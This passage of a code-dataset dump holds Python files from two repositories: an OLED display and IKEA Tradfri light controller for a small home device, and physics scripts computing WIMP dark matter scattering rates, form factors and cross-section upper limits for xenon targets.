"text": "from board import SCL, SDA\nfrom PIL import Image, ImageDraw, ImageFont\nimport busio\nimport adafruit_ssd1306\nimport asyncio\nimport time\n\nimport sys\nimport os\nfolder = os.path.dirname(os.path.abspath(__file__))\nsys.path.insert(0, os.path.normpath(\"%s/..\" % folder))\nflip_display = 1\n\n\n\nclass display:\n bulb_state = []\n brightness = []\n max_bulbs = 4\n im_bulb_resized = []\n\n def __init__(self, bulbs_n, display_time = 1):\n self.i2c = busio.I2C(SCL, SDA)\n self.display_time = display_time\n self.disp = adafruit_ssd1306.SSD1306_I2C(128, 32, self.i2c)\n self.max_bulbs = bulbs_n\n self.update_display = 0\n self.last_displayed_bulb = 10\n self.last_bulb_state = 10\n self.last_brightness = 101\n self.image = Image.new('1', (self.disp.width, self.disp.height))\n self.image_detail = Image.new('1', (self.disp.width, self.disp.height))\n self.draw = ImageDraw.Draw(self.image)\n self.draw_detail = ImageDraw.Draw(self.image_detail)\n self.im_bulb = [Image.open(folder+\"/bulb_off.png\"), Image.open(folder+\"/bulb_on_25.png\"),\n Image.open(folder+\"/bulb_on_50.png\"), Image.open(folder+\"/bulb_on_75.png\"), Image.open(folder+\"/bulb_on_full.png\")]\n\n self.disp.fill(0)\n self.disp.show()\n\n #convert to 1 bit image\n for x in range(0,len(self.im_bulb)):\n self.im_bulb[x] = self.im_bulb[x].convert('1')\n\n #create nagtive images\n for a in range(len(self.im_bulb)):\n for x in range(0, self.im_bulb[a].width):\n for y in range(0, self.im_bulb[0].height):\n self.im_bulb[a].putpixel((x,y), not(self.im_bulb[a].getpixel((x,y))))\n\n #resize image\n self.new_size = int((128.0 / self.max_bulbs))\n self.new_size_y = int(((self.new_size / 32.0) * self.im_bulb[0].height) + 0.5)\n for x in self.im_bulb:\n self.im_bulb_resized.append(x.resize((self.new_size, self.new_size)))\n\n #calc font size\n font_size = self.disp.height - self.new_size_y\n self.font = ImageFont.truetype(folder+\"/arial.ttf\", font_size)\n\n self.font_detail = ImageFont.truetype(folder+\"/arial.ttf\", 14)\n\n #paste bulbs into 32*128 image and init state variables\n self.width = 0\n for x in range(0, self.max_bulbs):\n self.bulb_state.append(0)\n self.brightness.append(0)\n self.image.paste(self.im_bulb_resized[0], (self.width, 0))\n self.width += self.new_size\n\n #update display\n def update(self):\n if flip_display:\n self.disp.image(self.image.rotate(180))\n else:\n self.disp.image(self.image)\n self.disp.show()\n\n #set bulb stat\n def set_status(self, bulb, status, dimmer, bulb_name):\n brightness = int((dimmer+1)/(255/100))\n self.brightness[bulb] = brightness\n if status: #on\n if self.brightness[bulb] <= 25:\n self.bulb_state[bulb] = 1\n elif self.brightness[bulb] > 25 and self.brightness[bulb] <= 50:\n self.bulb_state[bulb] = 2\n elif self.brightness[bulb] > 50 and self.brightness[bulb] <= 75:\n self.bulb_state[bulb] = 3\n else:\n self.bulb_state[bulb] = 4\n else:\n self.bulb_state[bulb] = 0\n self.draw_text(bulb)\n self.paste_bulb(bulb)\n self.updated_bulb = bulb\n self.updated_bulb_name = bulb_name\n self.update_display = 1\n \n\n #draw status text to image\n def draw_text(self, bulb):\n text = \"off\"\n if self.bulb_state[bulb]:\n text = (\"%d%%\" % self.brightness[bulb])\n text_size = self.draw.textsize(text, self.font)\n x_offset = int((self.new_size/2 - text_size[0]/2)+0.5)\n self.draw.rectangle((self.new_size * bulb, self.new_size, self.new_size * bulb + self.new_size, self.disp.height), outline=0, fill=0)\n self.draw.text((bulb * self.new_size + x_offset, self.new_size_y), text, font=self.font, fill=255)\n\n def paste_bulb(self, bulb):\n self.image.paste(self.im_bulb_resized[self.bulb_state[bulb]], (bulb*self.new_size, 0))\n\n\n def show_details(self, bulb, bulb_name, brightness):\n if(bulb != self.last_displayed_bulb or brightness != self.last_brightness or self.bulb_state[bulb] != self.last_bulb_state):\n self.draw_detail.rectangle((0,0, 128, 32), outline=0, fill=0) \n self.disp.image(self.image_detail) \n self.disp.show()\n self.image_detail.paste(self.im_bulb[self.bulb_state[bulb]], (0, 0)) #paste state image\n text = \"%s\" % bulb_name\n self.draw_detail.text((32, 0), text, font=self.font_detail, fill=255)\n text = \"%d%%\" % brightness\n if self.bulb_state[bulb] == 0:\n text = \"off\"\n self.draw_detail.text((32, 13), text, font=self.font_detail, fill=255)\n if flip_display:\n self.disp.image(self.image_detail.rotate(180))\n else:\n self.disp.image(self.image_detail)\n self.disp.show()\n self.last_brightness = brightness\n self.last_displayed_bulb = bulb\n self.last_bulb_state = self.bulb_state[bulb] \n \n def controler(self): \n if self.update_display == 1:\n self.show_details(self.updated_bulb, self.updated_bulb_name, self.brightness[self.updated_bulb])\n self.start_time = time.perf_counter()\n self.update_display = 2\n elif self.update_display == 2:\n if(time.perf_counter() - self.start_time) > self.display_time:\n self.update()\n self.update_display = 0\n\n"
},
{
"alpha_fraction": 0.607702910900116,
"alphanum_fraction": 0.6222833395004272,
"avg_line_length": 29.041322708129883,
"blob_id": "d4affe8c9fd7edad782825e2d7a990971ba4c4e2",
"content_id": "3a5b67a92ada21ade32ff2c4910f2902f6455c50",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3635,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 121,
"path": "/light.py",
"repo_name": "wickedBanana/Lights",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n\nimport time\nimport subprocess\n\nimport sys\nimport os\nfolder = os.path.dirname(os.path.abspath(__file__))\nsys.path.insert(0, os.path.normpath(\"%s/..\" % folder))\n\nfrom pytradfri import Gateway\nfrom pytradfri.api.aiocoap_api import APIFactory\nfrom pytradfri.error import PytradfriError\nfrom pytradfri.util import load_json, save_json\nfrom display import display\nimport asyncio\nimport uuid\nimport logging\n\nCONFIG_FILE = folder+'/lights.conf'\nHOST = \"home\"\n\ndef Sort_Light(light_id, light_order):\n # light_order = [65537, 65538, 65541,65539, 65542]\n for idx, x in enumerate(light_order):\n if x == light_id:\n return idx\n return 20\n\nasync def run():\n\n conf = load_json(CONFIG_FILE)\n\n try:\n identity = conf[HOST].get('identity')\n psk = conf[HOST].get('key')\n ip = conf[HOST].get('ip')\n disp_time = conf[HOST].get('dipslay time')\n logging_level = conf[HOST].get('logging level')\n light_order = conf[HOST].get('light order')\n api_factory = APIFactory(host=ip, psk_id=identity, psk=psk)\n except KeyError:\n identity = uuid.uuid4().hex\n api_factory = APIFactory(host=ip, psk_id=identity)\n \n if logging_level > 5 or logging_level < 0:\n logging_level = 3\n \n logging.basicConfig(format=\"%(asctime)s %(message)s\", level=logging_level*10)\n api = api_factory.request\n gateway = Gateway()\n \n #wait for network while booting\n while True:\n try:\n devices_command = gateway.get_devices()\n devices_command = await api(devices_command)\n break\n except:\n pass\n await asyncio.sleep(2)\n\n devices = await api(devices_command) \n lights = [dev for dev in devices if dev.has_light_control]\n\n for x in lights:\n logging.info(f\"{x.path[1]}\")\n\n oled = display(len(lights), disp_time)\n\n lights_sortet =[]\n for x in lights:\n lights_sortet.append(x)\n \n for idx, x in enumerate(lights):\n lights_sortet[Sort_Light(lights[idx].path[1], light_order)] = x\n\n for x in lights_sortet:\n logging.info(f\"{x.path[1]}\")\n\n def observe_callback(updated_device):\n light = updated_device.light_control.lights[0]\n for i, x in enumerate(lights_sortet):\n if x.light_control.lights[0].device.name == light.device.name:\n print(light.device.name)\n oled.set_status(i,light.state, light.dimmer, updated_device.name)\n # oled.update()\n # oled.show_details(i, updated_device.name)\n logging.info(\"Received message for: %s\" % light)\n\n def observe_err_callback(err):\n logging.error('observe error:', err)\n\n if lights:\n light = lights[0]\n else:\n logging.warning(\"No lights found!\")\n light = None\n\n for light in lights:\n observe_command = light.observe(observe_callback, observe_err_callback)\n # Start observation as a second task on the loop.\n asyncio.ensure_future(api(observe_command))\n # Yield to allow observing to start.\n await asyncio.sleep(0)\n \n for x in range(0, len(lights_sortet)):\n if lights_sortet[x].light_control.lights[0].state == 0:\n oled.set_status(x,0, 0, lights_sortet[x].name)\n else:\n oled.set_status(x,1, lights_sortet[x].light_control.lights[0].dimmer, lights_sortet[x].name)\n\n oled.update()\n\n logging.info('obsevering startet')\n while True:\n oled.controler()\n await asyncio.sleep(0.01)\n await api_factory.shutdown()\n\nasyncio.get_event_loop().run_until_complete(run())\n"
}
] | 2 |
WilliamXu980906/UCSD_Proj | https://github.com/WilliamXu980906/UCSD_Proj | a2f1641069da3f69536c05929795ca4da0837e89 | 849f0049964b589f6aae7b2f0ed8350d796f1ab1 | 658fe5dd080552e653252a787660b0a37ca76206 | refs/heads/master | 2018-09-10T16:09:32.921754 | 2018-08-24T01:51:11 | 2018-08-24T01:51:11 | 135,598,988 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.40758201479911804,
"alphanum_fraction": 0.4900805354118347,
"avg_line_length": 46.13888931274414,
"blob_id": "99094e6f7c2e85f769720262a3b5cc5ae152aa60",
"content_id": "8c5d2a02439bca8f6ce68ab68c84cd1878a3620b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5091,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 108,
"path": "/Week5/Rate_Calculation/lib.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom math import erf\nfrom scipy.special import spherical_jn\n\nclass XENON(object):\n\tdef __init__(self, TAR_TYPE, A_TAR, Z_TAR, A_X):\n\t\tsuper(XENON, self).__init__()\n\t\t#============Target Type===========================\n\t\tself.TAR_TYPE = TAR_TYPE\n\t\t#============Atomic Number of Target===============\n\t\tself.A_TAR = A_TAR\n\t\t#============Mass Numbert of Target================\n\t\tself.Z_TAR = Z_TAR\n\t\t#============Mass Numbert of Dark Matter===========\n\t\tself.A_X = A_X\n\t\t#============Mass of Target Atom===================\n\t\tself.M_TAR = self.A_TAR * U\n\t\t#============Mass of Dark Matter Atom==============\n\t\tself.M_X = A_X * U\n\t\t#============Reduced Mass==========================\n\t\tself.M_X_TAR = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_TAR_X = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_X_P = self.M_X * U / (self.M_X + U)\n\t\tself.M_P_X = self.M_X * U / (self.M_X + U)\n\t\t#============Mass Factor===========================\n\t\tself.r = 4 * self.M_X * self.M_TAR / (self.M_X + self.M_TAR) ** 2\n\n\t\t#============Mass in GeV===========================\n\t\tself.E_TAR = self.A_TAR * E_U\n\t\tself.E_X = self.A_X * E_U\n\t\tself.E_X_TAR = self.E_TAR * self.E_X / (self.E_TAR + E_U)\n\t\t#============Mean Energy===========================\n\t\tself.E_MEAN = 0.5 * self.M_X * V_MEAN ** 2\n\t\t#============Max Recoil Energy=====================\n\t\tself.E_R_MAX = 2 * self.M_X_TAR ** 2 * (V_ESCAPE + V_EARTH) ** 2 / self.M_TAR\n\n\t\t#============Radius of Target in m=================\n\t\tself.R_TAR = (self.A_TAR * 1.0) ** (1.0 / 3.0) * 1.0E-15\n\n\t\t#============Local Num Density of DM in 1/m^3======\n\t\tself.N_X = P_X / self.E_X\n\n\n\t\t# self.SD_XSEC_X_TAR = lambda E_R: 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R) * np.array([XSEC_X_P, XSEC_X_N]) / 12 / self.M_X_P ** 2\n\n\t\tself.SI_XSEC_X_TAR = lambda E_R: XSEC_X_P * (self.M_X_TAR / self.M_X_P) ** 2 * self.A_TAR ** 2 * self.SI_FormFactor(E_R)\n\n\t\tself.V_MIN = lambda E_R: np.sqrt(E_R / self.E_MEAN / self.r) * V_MEAN\n\n\t\tself.C = lambda E_R: self.V_MIN(E_R) / V_MEAN\n\n\n\t#============Transfer Momentum========================\n\tdef TransMoment(self, E_R):\n\t\treturn np.sqrt(2 * self.M_TAR * E_R)\n\n\t#============SI Form Factor using Helm Factor=========\n\tdef SI_FormFactor(self, E_R):\n\t\ta = 0.52E-15\n\t\tc = (1.23 * self.A_TAR ** (1.0 / 3.0) - 0.60) * 1E-15\n\t\ts = 0.9E-15\n\t\trn = np.sqrt(c ** 2 + 7 / 3 * np.pi ** 2 * a ** 2 - 5 * s ** 2)\n\t\tq = self.TransMoment(E_R) / HBAR\n\t\tqrn = q * rn\n\t\tF_TAR2 = (3 * spherical_jn(1, qrn) / qrn) ** 2 * np.exp(- (q * s) ** 2 / 2)\n\t\treturn F_TAR2\n\n\t#============SD Structure Function====================\n\tdef SD_StructureFactor(self, E_R):\n\t\tu = self.M_TAR * E_R * 2.2905E-15 ** 2 / HBAR ** 2\n\t\tcoef = np.exp(-u)\n\t\tSp_dn = coef * np.sum(np.array([1.59352E-3, -2.07344E-3, 5.67412E-3, -6.05643E-3, 3.37794E-3, -6.88135E-4, -3.42717E-5, 3.13222E-5, -4.02617E-6, 1.72711E-7]) * \\\n\t\t\t\t\t \t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\tSp_up = coef * np.sum(np.array([5.29643E-3, -5.28808E-3, -6.27452E-3, 2.27436E-2, -1.92229E-2, 8.44826E-3, -2.12755E-3, 3.03972E-4, -2.27893E-5, 7.05661E-7]) * \\\n\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\tSn_dn = coef * np.sum(np.array([1.11627E-1, -3.08602E-1, 4.74842E-1, -3.75201E-1, 1.82382E-1, -5.39711E-2, 9.44180E-3, -9.34456E-4, 4.73386E-5, -9.01514E-7]) * \\\n\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\tSn_up = coef * np.sum(np.array([1.36735E-1, -3.03030E-1, 6.17924E-1, -4.88443E-1, 2.34645E-1, -6.81357E-2, 1.16393E-2, -1.11487E-3, 5.34878E-5, -9.03594E-7]) * \\\n\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\treturn {'p': np.mean([Sp_dn, Sp_up]), 'n': np.mean([Sn_dn, Sn_up])}\n\n\t#======SD Cross Section===\n\tdef SD_CrossSection(self, E_R, TYPE = 'p', XSEC0 = XSEC_X_P):\n\t\treturn 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R)[TYPE] * XSEC0 / 12 / self.M_X_P ** 2\n\t#======SI Cross Section===\n\tdef SI_CrossSection(self, E_R, XSEC0 = XSEC_X_P):\n\t\treturn XSEC0 * (self.M_X_TAR / self.M_X_P) ** 2 * self.A_TAR ** 2 * self.SI_FormFactor(E_R)\n\n\t#=========Mean Reverse Relative Velocity==========\n\tdef MRVel(self, E_R):\n\t\tN = erf(A) - 2 * A * np.exp(- A ** 2) / np.sqrt(np.pi)\n\t\tC = self.C(E_R)\n\t\tif A < B and C < np.abs(A - B):\n\t\t\treturn 1 / V_MEAN / B\n\t\telif A > B and C < np.abs(A - B):\n\t\t\treturn 1 / (2 * N * V_MEAN * B) * (erf(C + B) - erf(C - B) - 4 / np.sqrt(np.pi) * B * np.exp(- A ** 2))\n\t\telif np.abs(B - C) < C and C < B + A:\n\t\t\treturn 1 / (2 * N * V_MEAN * B) * (erf(A) - erf(C - B) - 2 / np.sqrt(np.pi) * (A + B - C) * np.exp(- A ** 2))\n\t\telse:\n\t\t\treturn 0\n\n\t#============SD Rate := dR / dE_R========================\n\tdef SD_DifRate(self, E_R, TYPE = 'p', XSEC0 = XSEC_X_P):\n\t\treturn self.SD_CrossSection(E_R, TYPE, XSEC0) * self.N_X * self.MRVel(E_R) / 2 / self.M_X_TAR ** 2\n\t#============SI Rate := dR / dE_R========================\n\tdef SI_DifRate(self, E_R, XSEC0 = XSEC_X_P):\n\t\treturn self.SI_CrossSection(E_R, XSEC0) * self.N_X * self.MRVel(E_R) / 2 / self.M_X_TAR ** 2\n"
},
{
"alpha_fraction": 0.5221975445747375,
"alphanum_fraction": 0.5904550552368164,
"avg_line_length": 39.06666564941406,
"blob_id": "c5759d33c2e844127559c540224575cdd9562710",
"content_id": "74514e716406f19b8c1ae1b660b7acc74c1d90e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1802,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 45,
"path": "/Week5/Rate_Calculation/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nfrom constant import *\nfrom lib import *\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\n\nax = plt.subplot(111)\n\n\nTAR = XENON(ATOM_TABLE['Xe']['Type'], ATOM_TABLE['Xe']['MassNum'], ATOM_TABLE['Xe']['AtomicNum'], 40 / E_U)\nx = np.linspace(0.1, 100, 100)\ny = np.zeros(1000)\ne = x * KEV\ny = np.array([TAR.SD_DifRate(ee, TYPE = 'p', XSEC0 = 3E-43) for ee in e]) * KEV * 5 * YEAR / 365\nline1, = ax.semilogy(x, y, 'r', linewidth = 1)\ny = np.array([TAR.SD_DifRate(ee, TYPE = 'n', XSEC0 = 1E-44) for ee in e]) * KEV * 5 * YEAR / 365\nline2, = ax.semilogy(x, y, 'r--', linewidth = 1)\n\n\nTAR = XENON(ATOM_TABLE['Xe']['Type'], ATOM_TABLE['Xe']['MassNum'], ATOM_TABLE['Xe']['AtomicNum'], 400 / E_U)\nx = np.linspace(0.1, 100, 100)\ny = np.zeros(1000)\ne = x * KEV\ny = np.array([TAR.SD_DifRate(ee, TYPE = 'p', XSEC0 = 3E-43) for ee in e]) * KEV * 5 * YEAR / 365\nline3, = ax.semilogy(x, y, 'b', linewidth = 1)\ny = np.array([TAR.SD_DifRate(ee, TYPE = 'n', XSEC0 = 1E-44) for ee in e]) * KEV * 5 * YEAR / 365\nline4, = ax.semilogy(x, y, 'b--', linewidth = 1)\n\n\nax.set_xlim([0, 100])\nax.set_ylim([1E-8, 1E-3])\nax.text(60, 12, r'$\\sigma_p=3\\times10^{-39}$'+'cm'+r'$^2$', fontsize = 13)\nax.text(60, 5, r'$\\sigma_n=1\\times10^{-40}$'+'cm'+r'$^2$', fontsize = 13)\nax.grid(b=True, which='major', color='grey', linestyle='-', alpha = 0.4)\nax.grid(b=True, which='minor', color='grey', linestyle=':', alpha = 0.4)\nax.legend((line1, line2, line3, line4), \\\n\t\t (r'$m_\\chi=$' + '40GeV, p-only', r'$m_\\chi=$' + '40GeV, n-only', r'$m_\\chi=$' + '400GeV, p-only', r'$m_\\chi=$' + '400GeV, n-only'),\\\n\t\t loc = 'lower left')\nax.set_ylabel('Spin-dependent event rate (events/5 keV/kg/day)')\nax.set_xlabel('WIMP mass (GeV/' + r'$c^2$' + ')')\nplt.savefig('SD_Rate.pdf')\nplt.show()"
},
{
"alpha_fraction": 0.5386795997619629,
"alphanum_fraction": 0.6026731729507446,
"avg_line_length": 31.05194854736328,
"blob_id": "26bebb51a8e9f040314b46e3be6e419815387a35",
"content_id": "3e38708b889c727bd11bce32ef69bdbb89c62d45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2469,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 77,
"path": "/Week5/Rate_Calculation/integrate.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom lib import *\nfrom scipy import optimize as opt\nfrom math import erf\nimport matplotlib.pyplot as plt\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\ndef Integrate(func, start, end, num_mesh = 100):\n\tmesh = np.linspace(start, end, num_mesh)\n\tres = 0\n\tfor i in range(num_mesh - 1):\n\t\t(x1, y1) = (mesh[i], func(mesh[i]))\n\t\t(x3, y3) = (mesh[i + 1], func(mesh[i + 1]))\n\t\tx2 = (x1 + x3) * 0.5\n\t\ty2 = func(x2)\n\t\tres += (x3 - x1) / 6 * (y1 + 4 * y2 + y3)\n\treturn res\n\ndef Efficiency(ER):\n\treturn 0.9 * np.exp(-(np.log10(ER / KEV) - 1.1) ** 2 * 9 / 2)\n\ndef DifRate(A_X, XSEC, ER):\n\treturn XENON(ATOM_TABLE['Xe']['Type'], ATOM_TABLE['Xe']['MassNum'], ATOM_TABLE['Xe']['AtomicNum'], A_X).SD_DifRate(ER, TYPE = 'p', XSEC0 = XSEC)\n\ndef TotalRate(A_X, XSEC):\n\tdif = lambda ER: DifRate(A_X, XSEC, ER) * Efficiency(ER)\n\treturn Integrate(dif, 0.1 * KEV, 300 * KEV, 100)\n\ndef Likelihood(A_X, XSEC):\n\tb8, b9 = 2.4, 2.4\n\tdb8, db9 = 0.8, 0.7\n\to8, o9 = 2, 1\n\te8, e9 = 3.3E4, 2.7E4\n\tR = TotalRate(A_X, XSEC) * DAY\n\ts8, s9 = e8 * R, e9 * R\n\tL = lambda nb: - np.exp(-(s8 + nb[0])) * (s8 + nb[0]) ** o8 * np.exp(-(nb[0] - b8) ** 2 / 2 / db8 ** 2) / np.math.factorial(o8)\n\treturn -1.0 * opt.minimize(L, [0.1]).fun\n\ndef Chi(A_X, XSEC):\n\treturn -2 * np.log(Likelihood(A_X, XSEC))\n\ndef ChiCut(CL):\n\treturn opt.root(lambda x: erf(x / np.sqrt(2)) + 2 * CL - 1, 0).x[0]\n\ndef CrossSec(A_X, guess = 1E-45, CL = 0.95):\n\tequation = lambda XSEC: Chi(A_X, XSEC) - Chi(A_X, 0) - ChiCut(CL) ** 2\n\tres = opt.root(equation, guess).x\n\tif len(res) > 1:\n\t\tprint(res)\n\treturn res[-1]\n\nnum = 30\nx = np.logspace(0.4, 3.1, num)\ny1 = []\ncount = 1\nfor xx in x:\n\ty1.append(CrossSec(xx, 1E-45))\n\tprint(count)\n\tcount += 1\n\n\nax = plt.subplot(111)\nline, = ax.loglog(x * E_U, np.array(y1) * 1E4)\n\nax.set_xlim([3, 1E3])\nax.set_ylim([1E-41, 1E-34])\nax.set_xlabel('WIMP mass (GeV/' + r'$c^2)$')\nax.set_ylabel('SD WIMP-proton cross section (cm' + r'$^2)$')\nax.text(202, 3E-39, 'PandaX(3.3E4 kg-day)', size = 'large', rotation = 15, verticalalignment = 'center', horizontalalignment = 'center')\n# ax.text(202, 2E-46, 'Upper limit with total rate ' + r'$<$' + ' 10 evts/yr', size = 'large', rotation = 20, verticalalignment = 'center', horizontalalignment = 'center')\nplt.grid(True, which = 'major', linestyle = '-', color = 'grey', alpha = 0.5)\nplt.grid(True, which = 'minor', linestyle = ':', color = 'grey', alpha = 0.5)\n\nplt.savefig('UpperLimit_proton.pdf')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.4953432083129883,
"alphanum_fraction": 0.5539841055870056,
"avg_line_length": 28.232322692871094,
"blob_id": "a57ced37e7161803f91ceeb7e7845c34885ac458",
"content_id": "20bcc423dd7ce2ba8ce76c64dcd0953ee64059c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2899,
"license_type": "no_license",
"max_line_length": 166,
"num_lines": 99,
"path": "/Week11/code/Rate_Calculation/main2.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport mpl_toolkits.axisartist.axislines as axislines\nfrom scipy import optimize as opt\n\nimport directdm as ddm\nfrom CONST import *\nfrom STANDARD import *\nfrom EFT import *\n\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\nfile = open('./result/log.txt', 'a')\ndef Save(c1, c2, c3, x, y):\n\tfile.write('%.3f\\t%.3f\\t%.3f\\t%.5e\\t%.5e\\n' % (c1, c2, c3, x, y))\n\n# tmp = 1 / np.sqrt(3)\n\n# Mchi_GeV = 50\n# Lam = 1\n# Mv = 246.2\n# # Cu, Cd, Cs = np.cos(0.1517), np.sin(0.1517), 0\n# Du, Dd, Ds = 0.897, -0.376, -0.031\n# Cu, Cd = 1, 2\n# # Cs = -(Cu * Dd + Cd * Du) / Ds # an=0\n# Cs = -(Cu * Du + Cd * Dd) / Ds # ap=0\n# Au, Ad, As = np.array([Cu, Cd, Cs]) / Lam ** 2 * np.sqrt(2) / GF_GEV\n# a0 = (Au + Ad) * (Du + Dd) + 2 * As * Ds\n# a1 = (Au - Ad) * (Du - Dd)\n# ap = Au * Du + Ad * Dd + As * Ds\n# an = Au * Dd + Ad * Du + As * Ds\n# mu_GEV = (E_U * Mchi_GeV) / (E_U + Mchi_GeV)\n# sigmap = (3 * GF_GEV ** 2 * mu_GEV ** 2 * ap ** 2) / (2 * np.pi) * HBARC ** 2\n# sigman = (3 * GF_GEV ** 2 * mu_GEV ** 2 * an ** 2) / (2 * np.pi) * HBARC ** 2\n\nsigmap = 1E-43\nsigman = 0\nMchi_GeV = 50\nLam = 1\nMv = 246.2\nDu, Dd, Ds = 0.897, -0.376, -0.031\nmu_GEV = (E_U * Mchi_GeV) / (E_U + Mchi_GeV)\nap = sigmap / (3 * GF_GEV ** 2 * mu_GEV ** 2) * (2 * np.pi) / HBARC ** 2\nan = sigman / (3 * GF_GEV ** 2 * mu_GEV ** 2) * (2 * np.pi) / HBARC ** 2\na0 = ap + an\na1 = ap - an\n\nAs = 0\nAu = (an * Dd - ap * Du + As * Ds * (Du - Dd)) / (Dd ** 2 - Du ** 2)\nAd = (ap * Dd - an * Du + As * Ds * (Du - Dd)) / (Dd ** 2 - Du ** 2)\nCu, Cd, Cs = np.array([Au, Ad, As]) * Lam ** 2 / np.sqrt(2) * GF_GEV\n\n\n\nplt.figure(figsize = (6, 4.5))\nax = plt.subplot(111)\n\nx = np.linspace(0, 100, 100)\ne = x * KEV\n\nXenon = REFT(ATOM_TABLE['Xe131'], 50 * M_GEV, pure = True)\nXenon.ZeroCoef()\nXenon.SetCoef(5, lambda qGeV: 1, 'p')\nXenon.SetCoef(6, lambda qGeV: 1, 'p')\ny = [Xenon.EventRate(ee) for ee in e]\nline1, = ax.semilogy(x, y, '-', markersize = 4, color = 'black')\n\nXenon = REFT(ATOM_TABLE['Xe131'], 100 * M_GEV, pure = True)\nXenon.ZeroCoef()\nXenon.SetCoef(5, lambda qGeV: 1, 'p')\nXenon.SetCoef(7, lambda qGeV: 1, 'p')\ny = [Xenon.EventRate(ee) for ee in e]\nline2, = ax.semilogy(x, y, '--', markersize = 4, color = 'black')\n\n\n\n\n\n\nunit = 'GeV' + r'$^{-2}$'\n\nax.set_xlim([0, 100])\nax.set_ylim([1E-3, 1E3])\nax.tick_params(which = 'major', right = True, top = True, direction = 'in')\nax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\nax.legend((line1, line2), (r'$m_\\chi=50$ GeV$/c^2$', r'$m_\\chi=100$ GeV$/c^2$'))\n\n\nax.text(0.1, 0.1, r'$\\mathcal{L}=2G_F^2\\bar\\chi\\gamma^\\mu\\chi\\bar N\\gamma_\\mu(1+\\gamma_5)N$', {'ha': 'left', 'va': 'bottom'}, transform = ax.transAxes, fontsize = 14)\nax.set_xlabel('Recoil Energy (keV)')\nax.set_ylabel('WIMP-nucleon EFT Event Rate (events/keV/day/kg)')\n\nplt.savefig('./result/REFT.pdf')\n# Save(Cu, Cd, Cs, sigmap, sigman)\n\n\n\nplt.show()\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.40587514638900757,
"alphanum_fraction": 0.4560587406158447,
"avg_line_length": 39.689998626708984,
"blob_id": "056a110b82e06225a2e886b5e55fd136eddcb77b",
"content_id": "64e85f55e2ea00f068ce44a18e633d6d80374169",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4085,
"license_type": "no_license",
"max_line_length": 263,
"num_lines": 100,
"path": "/Week4/Rate_Calculation/lib.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom math import erf\nfrom scipy.special import spherical_jn\n\nclass Target(object):\n\tdef __init__(self, TAR_TYPE, A_TAR, Z_TAR, A_X, XSEC = XSEC_X_P):\n\t\tsuper(Target, self).__init__()\n\t\t#============Target Type===========================\n\t\tself.TAR_TYPE = TAR_TYPE\n\t\t#============Atomic Number of Target===============\n\t\tself.A_TAR = A_TAR\n\t\t#============Mass Numbert of Target================\n\t\tself.Z_TAR = Z_TAR\n\t\t#============Mass Numbert of Dark Matter===========\n\t\tself.A_X = A_X\n\t\t#============Mass of Target Atom===================\n\t\tself.M_TAR = self.A_TAR * U\n\t\t#============Mass of Dark Matter Atom==============\n\t\tself.M_X = A_X * U\n\t\t#============Reduced Mass==========================\n\t\tself.M_X_TAR = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_TAR_X = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_X_P = self.M_X * U / (self.M_X + U)\n\t\tself.M_P_X = self.M_X * U / (self.M_X + U)\n\t\t#============Mass Factor===========================\n\t\tself.r = 4 * self.M_X * self.M_TAR / (self.M_X + self.M_TAR) ** 2\n\n\t\t#============Mass in GeV===========================\n\t\tself.E_TAR = self.A_TAR * E_U\n\t\tself.E_X = self.A_X * E_U\n\t\tself.E_X_TAR = self.E_TAR * self.E_X / (self.E_TAR + E_U)\n\t\t#============Mean Energy===========================\n\t\tself.E_MEAN = 0.5 * self.M_X * V_MEAN ** 2\n\t\t#============Max Recoil Energy=====================\n\t\tself.E_R_MAX = 2 * self.M_X_TAR ** 2 * (V_ESCAPE + V_EARTH) ** 2 / self.M_TAR\n\n\t\t#============Radius of Target in m=================\n\t\tself.R_TAR = (self.A_TAR * 1.0) ** (1.0 / 3.0) * 1.0E-15\n\n\t\t#============X Section with 